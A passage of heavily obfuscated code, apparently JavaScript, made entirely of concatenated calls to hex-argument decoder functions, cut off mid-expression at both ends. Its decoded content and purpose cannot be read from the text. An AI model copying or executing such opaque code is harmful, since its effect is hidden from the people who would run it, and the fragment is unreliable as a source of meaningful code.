,0xea2,0xb26,0x3b3,0x15bf)+O00O00911F_0x1fd229(0x97a,0xca7,0x89d,0xc19,0x66)+O00O00911F_0x301314(0x39e,0xb24,0x852,0x11ef,-0x1c7)+O00O00911F_0x2a49d6(-0x418,0x823,0x51c,0x3d7,0x14dc)+O00O00911F_0x301314(0x1b08,0x18b1,0x22e5,0x1f87,0x258c)+O00O00911F_0x301314(0x1cb,0x12c,-0x1d7,-0x136,0xad4)+O00O00911F_0x1fd229(0x2cd3,0x1a9d,0x2239,0x3079,0x1a60)+O00O00911F_0x301314(0x1768,0x89d,0x13be,0xe08,0x1b19)+O00O00911F_0x301314(0x13fc,0x765,0xc42,0x1770,0x229c)+O00O00911F_0x1fd229(0x1ae0,0x1360,0xd6f,0x116a,0x3a6)+O00O00911F_0x2a49d6(0x11d7,0x1a30,0xb9c,0x2822,0x1b0d)+O00O00911F_0x2a49d6(0x1ce0,0x11e1,0x786,0x1aa6,0x1b45)+O00O00911F_0x1fd229(-0x4a0,0xa28,0x94f,-0x46b,0xbaa)+O00O00911F_0x96d9cf(0x1583,0x1c6f,0x909,0x14f0,0x1abe)+O00O00911F_0x1fd229(0x22d7,0x1f16,0x1628,0xb79,0x2385)+O00O00911F_0x2a49d6(0xae8,0x649,-0x48d,-0x79e,-0x10e)+O00O00911F_0x96d9cf(0x113c,0x1f37,0x1dd8,0x985,0xfb3)+O00O00911F_0x301314(0xe93,0x1476,0x1669,0x19e7,0x9da)+O00O00911F_0x301314(0xde0,0x1b90,0x5a5,0x1b5c,0x10b5)+O00O00911F_0x301314(0x171e,0x2090,0x1670,0xaec,0x23bf)+O00O00911F_0x2a49d6(0xf88,0x11de,0xc7a,0x1694,0x888)+O00O00911F_0x1fd229(0x12ff,0xd38,0x4a5,0xea5,0x19)+O00O00911F_0x2a49d6(0x35,0x8a2,0x1489,0x41c,-0x312)+O00O00911F_0x301314(0x1005,0x14e,0x1c73,0x34c,0x9bd)+O00O00911F_0x96d9cf(0x162e,0x22ee,0xfe4,0x24a5,0x24a2)+O00O00911F_0x1fd229(0x19c0,0x2bad,0x2158,0x1999,0x2147)+O00O00911F_0x301314(0x156d,0x222a,0xdcd,0xed5,0x120f)+O00O00911F_0x301314(0x1376,0xa26,0x14d7,0x1ac0,0x99e)+O00O00911F_0xbc3d7d(0x531,0x969,0xad5,0x530,0xe29)+O00O00911F_0x96d9cf(0x1d5,0xce,-0x3f1,-0x510,0x9c8)+O00O00911F_0x2a49d6(0x1fbc,0x13f2,0x1218,0x8cd,0x984)+O00O00911F_0x301314(0x9c6,0x143,0x539,0x131d,-0x250)+O00O00911F_0x301314(0xd7b,-0xa6,0x1318,0x10bc,0x68d)+O00O00911F_0x96d9cf(0xced,0x1aac,0x1a20,0x8d,0x742)+O00O00911F_0x96d9cf(0xb95,0x10a5,0x126f,0xf68,0x1793)+O00O00911F_0x301314(0xa29,0xec2,0x4fd,0x798,0x174d)+O00O00911F_0x2a49d6(0xf09,0x8f7,0x65d,-0x2fc,-0x185)+O00O00911F_0x96d9cf(0x1b0b,0x1d96,0x23f9,0xfd5,0x26fe)+O00O00911F_0xbc3d7d(0x1846,0x2057,0x16f7,0x9b9,0x12b4)+O00O00911F_0xbc3d7d(0x1948,0x1ac4,0x11a1,0x178f,0x10b5)+O00O00911F_0x96d9cf(0x23a,0xa80,-0xb3b,0x12a,0x5dc)+O00O00911F_0xbc3d7d(0x9d5,-0x27,0xd0f,-0x1d0,0x143f)+O00O00911F_0x96d9cf(0x129b,0x1a13,0xc77,0x9e2,0x9b8)+O00O00911F_0x301314(-0x1c5,-0xa21,0x314,0xcfc,-0x63a)+O00O00911F_0x1fd229(0x1db7,0x1681,0x183f,0x16ae,0xfb6)+O00O00911F_0x1fd229(0xd51,0x1297,0x809,0x14f4,0x4d)+O00O00911F_0x1fd229(0x21a7,0x2af7,0x201b,0x1594,0x28ce)+O00O00911F_0xbc3d7d(0x1580,0x1055,0xa61,0x2015,0x166f)+O00O00911F_0x2a49d6(0x1c2,0x104,0xe63,0xf82,-0xde1)+O00O00911F_0xbc3d7d(0x1257,0x79c,0x1902,0xb2d,0x3dd)+O00O00911F_0x1fd229(0x1948,0x11da,0x146f,0x1c50,0x6d4)+O00O00911F_0x301314(0xb,-0xcfa,0x8f1,0xe7a,-0x6fa)+O00O00911F_0x2a49d6(0x1007,0x14c9,0x1fb7,0x208c,0x1849)+O00O00911F_0xbc3d7d(0x5b3,-0x684,0x108e,-0x423,0x22)+O00O00911F_0x96d9cf(0x14f9,0x15cc,0x1c91,0x2046,0x1d88)+O00O00911F_0x96d9cf(0x950,0x71,-0x414,0x1130,0x57a)+O00O00911F_0xbc3d7d(0x930,0x107f,0x107,-0x4f3,0x92f)+O00O00911F_0x1fd229(-0x7ba,0xf21,0x6e9,-0x504,-0x1dd)+O00O00911F_0x2a49d6(0x1c24,0x1c74,0x18b1,0xf82,0x12da)+O00O00911F_0x301314(0xc22,0x60a,0x11c3,0xc55,0xd91)+O00O00911F_0xbc3d7d(0x11dc,0x1c28,0x1771,0xc74,0x16c9)+O00O00911F_0x301314(0x1408,0x544,0x681,0x16c6,0x1e52)+O00O00911F_0xbc3d7d(0xfb3,0x872,0x4bf,0x1882,0x65b)+O00O00911F_0x96d9cf(0x6c6,0x1119,0xc2e,-0x64a,0xc7b)+O00O00911F_0xbc3d7d(0x1b1b,0x1a16,0x26ab,0x1679,0x187d)+O00O00911F_0x2a49d6(0x13a4,0xc23,0x1b4,0x877,0x190d)+O00O00911F_0x96d9cf(0xdde,0x1182,0x1282,0xa38,0xa13)+O00O00911F_0xbc3d7d(0x1a60,0x2008,0x195f,0x290f,0x1625)+O00O00911F_0x2a49d6(0x1554,0x1a33,0x193a,0x178c,0xb7f)+O00O00911F_0xbc3d7d(0x1948,0x16c0,0x2386,0x10e8,0x1c34)+O00O00911F_0x1fd229(0xe72,0xc6e,0x777,0xd5b,-0x5f6)+O00O00911F_0x1fd229(0x8fc,0xb69,0xfbd,0x6a6,0xfca)+O00O00911F_0xbc3d7d(0x11f0,0x46a,0x146c,0x47e,0xbab)+O00O00911F_0x2a49d6(0xcb6,0x104,-0x2f0,0x718,-0x47f)+O00O00911F_0x2a49d6(0x78e,0x1444,0x12b3,0x1a13,0x1f5a)+O00O00911F_0xbc3d7d(0x221,0xa1d,-0x1e3,0x542,-0x8ce)+O00O00911F_0xbc3d7d(0x1a33,0xcb6,0x102e,0x1025,0x16d2)+O00O00911F_0x2a49d6(0x1d8f,0x176d,0xcf5,0x182d,0x1259)+O00O00911F_0xbc3d7d(-0xe9,-0x7a,-0x864,0xb3d,0x4d4)+O00O00911F_0x301314(0x117b,0x164c,0x11cd,0x1666,0x1326)+O00O00911F_0xbc3d7d(0xe87,0xe80,0xe98,0xaee,0x1777)+O00O00911F_0xbc3d7d(0xe7,0x8a4,-0x46f,-0x36c,0x602)+O00O00911F_0x1fd229(0x9f6,0x212d,0x148e,0x810,0x1453)+O00O00911F_0x301314(0x39a,0x421,0x6d3,0xaba,0x3d9)+O00O00911F_0x96d9cf(0x1792,0xb8b,0x1065,0x1793,0x24a9)+O00O00911F_0x301314(0x1ace,0x2846,0x105b,0x25d2,0x23f0)+O00O00911F_0x96d9cf(0xe7b,0x1a6e,0x1390,0x137c,0x257)+O00O00911F_0x301314(0x4aa,0xf0e,-0x985,-0xb4,0x115e)+O00O00911F_0x2a49d6(0xc5e,0xa7a,0x58,0xf01,0x207)+O00O00911F_0x2a49d6(0x14e0,0xb09,0x1908,0x1313,0x1702)+O00O00911F_0x1fd229(0x1610,0x2668,0x17d6,0x17ed,0xd7a)+O00O00911F_0xbc3d7d(0x1227,0x108b,0xcf5,0x825,0xa62)+O00O00911F_0xbc3d7d(0x13fa,0x8f7,0x1e16,0x1f0f,0x1fab)+O00O00911F_0x96d9cf(0xffb,0xb32,0x1960,0xa64,0x1b72)+O00O00911F_0x2a49d6(0x1989,0x144c,0xe87,0x11db,0x17a0)+O00O00911F_0x301314(0x8e2,0xab3,0xe11,0x54d,-0x413)+O00O00911F_0x1fd229(0xa70,-0x2b4,0x729,0x154e,0xa70)+O00O00911F_0xbc3d7d(0xfa0,0xa99,0x1b3f,0x306,0x1a6a)+O00O00911F_0x301314(0x11d3,0x129e,0x893,0xc66,0xbd5)+O00O00911F_0x301314(0x519,-0x879,-0x5b9,0xa2a,-0x51e)+O00O00911F_0x301314(0x1352,0xedc,0x1ed6,0xacb,0x78b)+O00O00911F_0x1fd229(0x1e91,0xdb1,0x1a16,0x15b5,0x28c5)+O00O00911F_0xbc3d7d(0xa5a,0x8c9,0x4bd,0xe6a,0xd49)+O00O00911F_0x301314(0x1054,0x1e1c,0xf53,0xf21,0x616)+O00O00911F_0x2a49d6(0x13f3,0x1084,0x1a00,0x892,0x107c)+O00O00911F_0x301314(0x13fd,0x1047,0x977,0x82b,0x820)+O00O00911F_0x1fd229(0x14a3,0x809,0x16ba,0xdcd,0x116a)+O00O00911F_0x96d9cf(0x193,0x69f,0x2c6,0x323,0x955)+O00O00911F_0x96d9cf(0x255,0x45c,-0x996,0x1a5,-0x3ca)+O00O00911F_0x2a49d6(0x133e,0x603,0x1dd,-0x508,-0x3b4)+O00O00911F_0x96d9cf(0x1717,0x19cd,0x1b5d,0x855,0x2008)+O00O00911F_0x301314(0x17a9,0x1cb8,0xe9d,0x196f,0xa5f)+O00O00911F_0x96d9cf(0xf89,0x1e74,0x1a2e,0x1a8a,0x7ba)+O00O00911F_0x301314(0x16d2,0x240d,0xfe6,0xb9e,0x22ba)+O00O00911F_0x96d9cf(0x1c77,0x259c,0x2747,0x2b1c,0x1cf3)+O00O00911F_0x2a49d6(0x15d4,0x172b,0xced,0x1735,0xe99)+O00O00911F_0x1fd229(-0x472,0x2d7,0x8ae,0x6fa,0x54b)+O00O00911F_0xbc3d7d(0x957,0x66a,0x76e,0x4de,0xc0e)+O00O00911F_0x301314(0x1ae9,0x1c47,0x1ca1,0x19cf,0x1391)+O00O00911F_0x96d9cf(0x1a27,0xcbc,0x244f,0x2866,0xc22)+O00O00911F_0xbc3d7d(0x17ed,0x1ca9,0x141f,0x1e77,0xe11)+O00O00911F_0x2a49d6(-0x30d,0x909,0xa59,-0x32f,-0x3ac)+O00O00911F_0x96d9cf(0xc0d,0x543,-0xcb,-0x2d0,0x180c)+O00O00911F_0x96d9cf(0x12bd,0x1eac,0x1808,0x1f0c,0x1f5e)+O00O00911F_0xbc3d7d(0x2a5,-0x2e4,-0x24,0x6da,0x300)+O00O00911F_0x96d9cf(0x7be,-0x285,-0x515,0x8f1,0x14a0)+O00O00911F_0x2a49d6(0x27bb,0x1d87,0x2bdd,0x1b26,0x25e0)+O00O00911F_0x1fd229(0x242f,0x1ab2,0x1d3c,0x17c3,0x10e0)+O00O00911F_0x96d9cf(0x550,-0x89b,0xad7,0x89b,0x6d7)+O00O00911F_0x1fd229(0x544,0x2a0,0xe75,0xdbb,0x470)+O00O00911F_0x96d9cf(0x9c7,0x8da,-0x4f3,-0x36d,0x140d)+O00O00911F_0x1fd229(0x1f76,0x19c5,0x17d6,0xbe8,0x20e3)+O00O00911F_0x301314(0x114b,0xe12,0x1da9,0xd65,0x1722)+O00O00911F_0x1fd229(0x226d,0xb6d,0x19e2,0x1d6b,0x2262)+O00O00911F_0x2a49d6(0xb96,0x1841,0x1307,0xe42,0x1195)+O00O00911F_0x2a49d6(0xd8a,0xcc3,0x1737,0x1142,0x9bc)+O00O00911F_0x96d9cf(0x1898,0x23a4,0x26bc,0x23c8,0x1934)+O00O00911F_0x2a49d6(-0x846,0x32e,0xc25,0xb68,0x1099)+O00O00911F_0xbc3d7d(0x12cd,0x1a45,0x11f7,0x435,0x3eb)+O00O00911F_0xbc3d7d(0x92e,0xaed,0xf5b,0x533,0x102c)+O00O00911F_0x1fd229(0xea8,0x874,0xb56,-0x25f,-0x39b)+O00O00911F_0x1fd229(0x1b43,0x232a,0x1490,0x21eb,0x1504)+O00O00911F_0x301314(0x1331,0x189e,0x1942,0x2008,0x1838)+O00O00911F_0xbc3d7d(-0x110,0x662,0x4f1,-0x9a6,-0x78f)+O00O00911F_0x1fd229(0xcdb,0x201a,0x1781,0x219a,0x936)+O00O00911F_0x96d9cf(0x1c63,0x1708,0x1a7a,0x1d93,0x1804)+O00O00911F_0x96d9cf(0xb93,-0x2d0,0x281,0x1841,0xa15)+O00O00911F_0x96d9cf(0x81a,0x7b6,0x16d,0x5cd,0x9b6)+O00O00911F_0x1fd229(-0x184,0x178,0xa98,0xe18,0xc84)+O00O00911F_0x2a49d6(0x3b7,0x308,0x35b,-0x8b7,-0x1c)+O00O00911F_0x1fd229(0x1aff,0x2b34,0x1d7f,0x173a,0x1382)+O00O00911F_0x96d9cf(0x6a5,0x7e9,-0x4c5,-0x45c,0x1268)+O00O00911F_0x301314(0xdff,0x13c2,0x18c3,0x59d,0x1cae)+O00O00911F_0x1fd229(0xbcb,0xd22,0x18bf,0x9fc,0xae4)+O00O00911F_0x2a49d6(0xfed,0x555,0x1172,0x943,0x466)+O00O00911F_0x96d9cf(0x11cf,0x7d0,0x125f,0xa7a,0xf54)+O00O00911F_0x1fd229(0x18ac,0x239c,0x15ba,0x2308,0xcb6)+O00O00911F_0xbc3d7d(0xb0b,0xa2f,0x10a0,0x10de,0xd55)+O00O00911F_0x2a49d6(0x14ae,0x10f3,0xecf,0xa9d,0xf1d)+O00O00911F_0x301314(0x137c,0xc30,0xd26,0xee0,0x1bff)+O00O00911F_0x96d9cf(0xc77,0x527,0x33e,0x641,0x16a7)+O00O00911F_0x96d9cf(0xce3,0x105,0x1a9d,0x8a0,0x1790)+O00O00911F_0x301314(-0xc0,0xe1c,0xd72,-0x203,0xb27)+O00O00911F_0x1fd229(0xae7,0x1358,0x9ea,0x73a,0x543)+O00O00911F_0x96d9cf(0x1634,0x1697,0x1c0b,0x1e91,0xd84)+O00O00911F_0x1fd229(0x176e,0x234f,0x1f9e,0x2559,0x17d5)+O00O00911F_0x1fd229(0xa6c,-0x452,0xa53,0x13de,0xc68)+O00O00911F_0xbc3d7d(0x754,0x1381,-0x77c,0x3c0,0xcf1)+O00O00911F_0x2a49d6(0xc58,0xfd9,0xa4e,0x1cb4,0x17da)+O00O00911F_0x301314(0x464,0xacb,-0x2b2,0x15b,0xc8c)+O00O00911F_0x2a49d6(0x10d6,0xed9,0x26e,0x10df,0x265)+O00O00911F_0x1fd229(0x1653,0x1bb1,0xd3c,0x1875,0x1688)+O00O00911F_0x2a49d6(0xa81,0x45c,-0x16a,-0x4d6,0x70c)+O00O00911F_0x2a49d6(0x1893,0xf58,0x1510,0xfc8,0x19b7)+O00O00911F_0x2a49d6(0x258,0xed9,0x1908,0x12f4,0x12b1)+O00O00911F_0x2a49d6(0x1603,0x9db,0xcc4,0x870,0x72e)+O00O00911F_0x1fd229(0xf01,0xc29,0x6ac,0x4dc,0x705)+O00O00911F_0xbc3d7d(0x1f7,0x48b,0x62,0x765,0xf16)+O00O00911F_0xbc3d7d(0xb11,0x10e0,0x19ba,0x930,0xa9f)+O00O00911F_0x1fd229(0x8cc,-0x262,0xab2,-0x19e,0xb23)+O00O00911F_0x301314(0x1948,0xdf9,0x1cad,0x1975,0x24e0)+O00O00911F_0x2a49d6(0x1615,0x15a6,0x88d,0x7b6,0x203d)+O00O00911F_0x2a49d6(0xe59,0x614,0x1217,0xdc8,0x68e))+(O00O00911F_0x301314(0x16c4,0x1519,0x967,0x1323,0x1e1b)+O00O00911F_0x96d9cf(0x11e8,0x812,0x1489,0xd39,0x9d8)+O00O00911F_0x1fd229(0x721,0xc27,0x10f9,0x1e73,0x1050)+O00O00911F_0x96d9cf(0x575,-0x15e,-0x5c9,-0x442,0xee9)+O00O00911F_0xbc3d7d(0x26b,-0x5a3,0x954,0x10a5,-0x95c)+O00O00911F_0x96d9cf(0x1b2e,0x13c7,0x12ae,0x1fec,0x25d0)+O00O00911F_0xbc3d7d(0x16e7,0x15c0,0x215e,0x1cbe,0x15f7)+O00O00911F_0x2a49d6(0x1678,0xa99,0x131d,0xef8,0xe10)+O00O00911F_0x2a49d6(0x10cc,0x1907,0x13fc,0xdd6,0x1a5d)+O00O00911F_0x96d9cf(0x1aaa,0x1e99,0x28b1,0x15d3,0x262e)+O00O00911F_0x2a49d6(0x1f3c,0x1d02,0x1c44,0x29c9,0xfa4)+O00O00911F_0x1fd229(0x2074,0x9b1,0x1349,0x133e,0xe07)+O00O00911F_0x1fd229(0x109e,0xd0,0xac4,-0x3b1,0xbb3)+O00O00911F_0x2a49d6(0x1b06,0x1ba9,0x2565,0x14e7,0x27b3)+O00O00911F_0x96d9cf(0x856,0xc26,0x12e1,0xbf4,0x14fd)+O00O00911F_0x2a49d6(0x1d9c,0x1951,0x1a52,0x1fe5,0x16c5)+O00O00911F_0x2a49d6(0x65c,0x5c8,-0x490,-0x2d5,-0x39c)+O00O00911F_0x2a49d6(0x1ae2,0x1947,0x1c79,0x103a,0x1f9d)+O00O00911F_0x2a49d6(0xf07,0xe6,-0x382,-0x349,-0x37a)+O00O00911F_0x301314(0xfe,-0xce7,-0x201,0x88b,0xdbc)+O00O00911F_0xbc3d7d(0x1385,0x152a,0x2254,0xbe9,0xfcf)+O00O00911F_0x96d9cf(0x1450,0x1a91,0x1baf,0x7d3,0x1873)+O00O00911F_0xbc3d7d(0x742,0x7,0xb90,0x1388,0x12b2)+O00O00911F_0xbc3d7d(0x10e6,0x1a9f,0x1512,0x4da,0x778)+O00O00911F_0x2a49d6(0x1690,0x818,0x92a,0x1613,-0x5a6)+O00O00911F_0x1fd229(0x24a9,0x119b,0x17ab,0x20c7,0x1f96)+O00O00911F_0x96d9cf(0x133d,0x11c6,0xa39,0x1cf0,0x4ca)+O00O00911F_0x1fd229(0x8e7,0x913,0xdb2,0xcb9,-0x76)+O00O00911F_0x96d9cf(0x17c5,0x11dc,0x1071,0xf9c,0x1201)+O00O00911F_0xbc3d7d(0x19ff,0x10cd,0x1e2b,0xeef,0x1ebc)+O00O00911F_0x96d9cf(0x1bc0,0x1deb,0x148a,0x1d43,0x1b01)+O00O00911F_0x96d9cf(0xc94,0x1044,0xa92,0x527,0x428)+O00O00911F_0x301314(0x136d,0x1083,0x117a,0x1d9b,0xcaa)+O00O00911F_0x301314(0x195d,0xfe4,0x1fa4,0x1253,0x1994)+O00O00911F_0x301314(0x678,0xacb,0x696,0x1259,-0x5fd)+O00O00911F_0x2a49d6(0xa1d,0x6b7,0xc44,0xfb8,0x1526)+O00O00911F_0x1fd229(0x109c,0x1d1,0xbca,0x16b5,0x51f)+O00O00911F_0x96d9cf(0x7c6,0x1464,-0x66e,0x14da,0xffa)+O00O00911F_0x2a49d6(0x1469,0x15a6,0x81d,0x80e,0x1234)+O00O00911F_0x301314(0xd7d,-0x2f,0x1623,0x1623,0xe58)+O00O00911F_0xbc3d7d(0x1b15,0x23ce,0x1a83,0x148d,0x1cca)+O00O00911F_0x2a49d6(0xc98,0xce,0x1e6,-0x64f,-0x1b5)+O00O00911F_0x2a49d6(0x1579,0x1276,0x1a6d,0x19f7,0x1958)+O00O00911F_0x2a49d6(0xa6d,0x4fa,0x103b,0x1395,-0x595)+O00O00911F_0x301314(0x1172,0x18fc,0xa61,0x5e6,0x1749)+O00O00911F_0x96d9cf(0x60,0xaac,0x26a,0x964,-0xe09)+O00O00911F_0xbc3d7d(0x1a7d,0x2219,0xef2,0x1969,0x16c9)+O00O00911F_0xbc3d7d(0x16ea,0x7fa,0xe0d,0x2445,0x20db)+O00O00911F_0x2a49d6(-0x225,0xe3,-0xaf5,0x53f,0x6e8)+O00O00911F_0x301314(0xa67,0x856,0xb9e,0x1769,0x1ee)+O00O00911F_0x2a49d6(-0x25d,0x347,0x3f5,0xb,-0x3f)+O00O00911F_0x96d9cf(0x1d3,-0x35b,-0x2ad,0xca8,0x1b3)+O00O00911F_0x2a49d6(0x11f4,0x132d,0x1956,0x221b,0x175b)+O00O00911F_0x96d9cf(0x944,0xec6,0x15b2,0x50,0x361)+O00O00911F_0x1fd229(0x11aa,0x1ece,0x17f4,0xf86,0x11ee)+O00O00911F_0x301314(0x301,-0x8c,0xe7a,0xee7,0xa62)+O00O00911F_0x301314(0x156b,0x771,0x2303,0x1952,0x20d0)+O00O00911F_0x2a49d6(0x1774,0x18d4,0x1c48,0x277d,0x24d8)+O00O00911F_0xbc3d7d(0xe59,0x21e,0x1120,0xdbc,0x1683)+O00O00911F_0x1fd229(0x297d,0x1360,0x20fd,0x18bb,0x21a1)+O00O00911F_0x301314(-0x1fb,0x2e1,-0xbe5,0xb53,0x23d)+O00O00911F_0x301314(0x1116,0xabf,0x100f,0x46b,0x58c)+O00O00911F_0x1fd229(0x1a65,0x1d4d,0x21a5,0x25c9,0x282e)+O00O00911F_0x96d9cf(0x521,0x367,0x1b8,-0x99e,-0x635)+O00O00911F_0x2a49d6(0x1015,0x18d4,0x1bea,0x1c88,0x2008)+O00O00911F_0xbc3d7d(0xe59,0xbf1,0x27b,0x41f,0xab8)+O00O00911F_0x301314(0x1a39,0xd5e,0x26c0,0x1a8c,0x23f8)+O00O00911F_0x2a49d6(-0x84f,0xce,0x4aa,-0x2ab,0xdea)+O00O00911F_0x301314(0x961,0x1330,0x164d,0x10f2,0x504)+O00O00911F_0x96d9cf(0x13f7,0x1869,0x1d2a,0x121f,0x674)+O00O00911F_0x96d9cf(0x1792,0x1f86,0x205c,0xa1d,0xfcf)+O00O00911F_0xbc3d7d(0x699,0x421,0x135b,0x1a5,0x180)+O00O00911F_0x301314(0xa2f,0x459,0x60f,0x1545,0x156c)+O00O00911F_0x301314(0x7ba,-0x5c0,0x1075,-0x3ef,0xd5e)+O00O00911F_0xbc3d7d(0x138d,0x1a5b,0x10f1,0x1016,0xbe3)+O00O00911F_0x2a49d6(0x2998,0x1d93,0x26fe,0x104d,0x1f7d)+O00O00911F_0xbc3d7d(0x14bb,0x779,0x1122,0x8f8,0x1b0f)+O00O00911F_0xbc3d7d(0x476,0x11a,-0x6ae,-0x4be,0x12)+O00O00911F_0x1fd229(0x1548,0x10a9,0x1aab,0x2389,0x238a)+O00O00911F_0x1fd229(0x101c,0x129d,0x579,-0x89f,-0x608)+O00O00911F_0x1fd229(0x1d47,0xf7b,0x1ccf,0x1d71,0x18b8)+O00O00911F_0x301314(0x5bd,0x12df,-0x279,0x1fc,0x728)+O00O00911F_0x96d9cf(0xbb6,0x631,0x380,-0xe6,0x2da)+O00O00911F_0x301314(0x7ba,0x1204,0xecc,0x5e3,0x12a7)+O00O00911F_0xbc3d7d(0x138d,0x1f87,0x564,0xcc5,0x1469)+O00O00911F_0x2a49d6(0x247d,0x1d93,0x2043,0x284e,0x1c23)+O00O00911F_0x301314(0x13df,0x160e,0xe65,0xcb0,0xee5)+O00O00911F_0x96d9cf(0x521,-0x8d,0x13e9,0x10b5,-0x2bd)+O00O00911F_0x2a49d6(0xdeb,0x18d4,0xe2d,0x18a9,0x1a36)+O00O00911F_0x301314(0xd7d,0x15e6,0x55,0x14ff,0x1417)+O00O00911F_0x1fd229(0x20d6,0x1c8f,0x20fd,0x17ac,0x1cf3)+O00O00911F_0xbc3d7d(-0x11f,0x241,-0x4ea,-0x2b,-0x22a)+O00O00911F_0x96d9cf(0x129d,0x1fdd,0x103a,0x1c05,0x1eb1)+O00O00911F_0xbc3d7d(0x1bbd,0x137d,0x1321,0x2a82,0x1427)+O00O00911F_0xbc3d7d(0x476,0xb21,0x128e,0xc9b,-0x2e1)+O00O00911F_0xbc3d7d(0x16e7,0x2377,0x2439,0xb42,0x1c45)+O00O00911F_0x96d9cf(0xf04,0x119e,0x976,0xd0,0xd5b)+O00O00911F_0x1fd229(0x23d9,0x1f7f,0x20fd,0x145c,0x2350)+O00O00911F_0xbc3d7d(-0x11f,0x75b,-0x2f9,0x872,-0x7e5)+O00O00911F_0xbc3d7d(0xa3d,0x1687,0x16da,-0x21c,0xcc)+O00O00911F_0x1fd229(0xecc,0x1efd,0x1934,0x2107,0x1e6b)+O00O00911F_0x301314(0x15a5,0x1cbb,0x1fe6,0xf91,0x837)+O00O00911F_0x2a49d6(0x1b9e,0x15a6,0x1d3d,0xef4,0x1075)+O00O00911F_0xbc3d7d(0x2ee,-0x11,0x269,0x71d,0x540)+O00O00911F_0x1fd229(0x5ed,0x525,0xc01,0x557,-0xa0)+O00O00911F_0x2a49d6(-0x580,0x6b7,0x921,0x143c,0x6fc)+O00O00911F_0x301314(0x506,-0x1f3,-0x16b,0x7dd,0xed0)+O00O00911F_0x96d9cf(0x6a6,-0x5,0xea1,0x1528,0xdf4)+O00O00911F_0xbc3d7d(0xb0b,-0x345,0x7dd,0x1955,-0x7a)+O00O00911F_0x96d9cf(0x85,0x162,0x736,-0xd6d,-0x6fb)+O00O00911F_0xbc3d7d(0x13b9,0x13f6,0x11c8,0x13a9,0x1dc7)+O00O00911F_0x301314(0x7e,-0x18a,0xcca,0x8c6,0x845)+O00O00911F_0x1fd229(0x11ce,0x10a2,0xdbb,0x1562,0x15ff)+O00O00911F_0xbc3d7d(0xb0b,0xe45,0xde9,0x67a,0x10a3)+O00O00911F_0x301314(0x1b37,0x2888,0x1327,0xe28,0xe06)+O00O00911F_0x2a49d6(0xa82,0xf37,0x176b,0x1d62,0x1b62)+O00O00911F_0x1fd229(0xff9,0x1589,0x1641,0x2401,0x2242)+O00O00911F_0x96d9cf(0x18ca,0x1c43,0x1da3,0xafe,0xeeb)+O00O00911F_0x2a49d6(0x1694,0x1579,0x1894,0xd2e,0x78c)+O00O00911F_0x1fd229(0xc32,0x66f,0x155d,0x1f6d,0x23a4)+O00O00911F_0x96d9cf(0x6df,0x234,0xc1e,0x137e,-0x4b9)+O00O00911F_0x2a49d6(0x1a73,0xea4,0x17cc,0xf50,0x886)+O00O00911F_0x301314(0xd9c,0x18e8,0x114,0xad0,0x1944)+O00O00911F_0x301314(0xe81,0x100c,0x126e,0x565,0x1b64)+O00O00911F_0x2a49d6(0x1152,0x1082,0x1d62,0xb31,0x1d14)+O00O00911F_0xbc3d7d(0x1109,0x28c,0x99d,0x12c6,0x1741)+O00O00911F_0x301314(-0x31,-0x370,-0xa7,0x5d6,0x4b0)+O00O00911F_0x1fd229(0x107e,0x2803,0x1c50,0xda3,0xec2)+O00O00911F_0xbc3d7d(0x14d5,0x802,0x123f,0x1e18,0x157a)+O00O00911F_0x96d9cf(0xd4,-0xd39,-0x6bb,-0x220,-0xae3)+O00O00911F_0x1fd229(0xdb6,0x1a57,0x1179,0x98f,0x1feb)+O00O00911F_0x1fd229(0xfef,0xcfd,0x18f7,0x23a6,0xf78)+O00O00911F_0x1fd229(0x19a5,0x1509,0x16a4,0x156b,0x22b0)+O00O00911F_0x301314(-0x158,-0x317,0x506,-0xd98,0x612)+O00O00911F_0x96d9cf(0x1b28,0x1877,0x1e66,0x1642,0x1340)+O00O00911F_0x2a49d6(0x1385,0x1406,0x53a,0xe49,0x1093)+O00O00911F_0x2a49d6(0xd54,0x1065,0xc1f,0x1bc,0xba6)+O00O00911F_0xbc3d7d(0xd8a,0xee3,0x1348,0x19a8,-0xeb)+O00O00911F_0x1fd229(0x830,0x1ad1,0x1218,0x1ff6,0x142e)+O00O00911F_0x2a49d6(0x1f04,0x18d4,0x1857,0x18a2,0xe95)+O00O00911F_0x2a49d6(0x2341,0x18d4,0x1dcc,0x2139,0x223b)+O00O00911F_0x2a49d6(0x14c4,0xd20,0xc,0x46b,0x191)+O00O00911F_0xbc3d7d(0xdeb,0xfc2,0x1b65,0x1673,0x525)+O00O00911F_0x301314(0x578,0xe95,0x11,-0x55b,0x5ea)+O00O00911F_0x2a49d6(-0x28,0x8db,0x3e9,0xbe9,0x533)+O00O00911F_0x2a49d6(0x19b4,0xb06,0x967,0xbcf,0x6f1)+O00O00911F_0x96d9cf(0x1792,0x2371,0xfec,0x91b,0xda8)+O00O00911F_0x301314(0x160b,0x132a,0x2333,0x21b9,0x118d)+O00O00911F_0x96d9cf(0xb18,-0x26,0x900,-0x333,0xa0f)+O00O00911F_0x301314(0x117,0xecf,0x84,-0xbff,-0xbf8)+O00O00911F_0x96d9cf(0x1285,0x1926,0xdeb,0x1b0e,0x1e91)+O00O00911F_0xbc3d7d(0xb6e,0xde7,-0x15f,0xb4b,0x9ae)+O00O00911F_0x1fd229(0x6f7,0x1cab,0x1265,0x1987,0x696)+O00O00911F_0x301314(0x160b,0x1714,0x86d,0x7a6,0xc52)+O00O00911F_0xbc3d7d(0x16e7,0x17f3,0x1a26,0x126e,0xa80)+O00O00911F_0x1fd229(0xcca,0x15fe,0xcf6,0x5bb,0x19f1)+O00O00911F_0x1fd229(0x3cd,0x3a3,0xfdf,0x1a62,0x14e5)+O00O00911F_0x96d9cf(0x1a45,0x1060,0x1d20,0xe0d,0x1d1c)+O00O00911F_0xbc3d7d(0x1a35,0x20d2,0x1739,0x2878,0x19e2)+O00O00911F_0x301314(0xd2d,0x176c,0x11df,0x194f,0x102)+O00O00911F_0x96d9cf(0x1792,0x1368,0x20f7,0x23c1,0x1c3a)+O00O00911F_0x96d9cf(0x1792,0x1fce,0x15ba,0x21ed,0x9f4)+O00O00911F_0x1fd229(0x11bd,0x1fe6,0x1a30,0x22a5,0x1636)+O00O00911F_0x301314(0x160b,0x760,0x1ac7,0x19fb,0x156f)+O00O00911F_0x1fd229(0x23d2,0x160d,0x1ccf,0x18ff,0xe06)+O00O00911F_0x1fd229(0x811,0x12cf,0x658,0x7b,-0x37a)+O00O00911F_0x1fd229(0x2657,0xdb1,0x1ae1,0x1581,0x23fc)+O00O00911F_0x96d9cf(0x14f3,0x7a2,0x8c8,0x682,0x1b2e)+O00O00911F_0x2a49d6(0x1935,0x18d4,0x19b6,0x240a,0x210d)+O00O00911F